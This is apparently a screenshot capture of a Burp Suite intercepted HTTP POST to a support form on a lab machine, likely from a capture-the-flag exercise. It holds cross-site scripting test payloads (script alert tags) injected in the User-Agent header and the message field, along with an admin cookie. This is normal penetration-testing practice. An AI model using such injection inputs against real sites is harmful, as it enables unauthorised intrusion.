 Request to http://10.129.65.248:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.65.248:5000
3 User-Agent: <script>alert('Hello!')</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://10.129.65.248:5000
10 Connection: close
11 Referer: http://10.129.65.248:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=Pablo&lname=Motos&email=test%40testing.com&phone=1234&message=%3Cscript%3Ealert%281%29%3C%2Fscript%3E